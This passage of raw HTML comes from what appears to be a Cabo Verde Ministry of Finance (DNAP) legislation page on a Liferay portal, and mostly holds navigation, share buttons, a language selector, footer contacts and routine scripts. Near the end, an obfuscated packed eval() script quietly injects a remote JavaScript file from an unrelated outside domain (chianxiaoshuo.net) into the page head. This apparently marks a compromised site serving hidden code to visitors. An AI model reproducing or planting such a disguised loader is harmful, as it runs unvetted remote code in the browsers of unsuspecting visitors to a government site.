href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768915283089"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3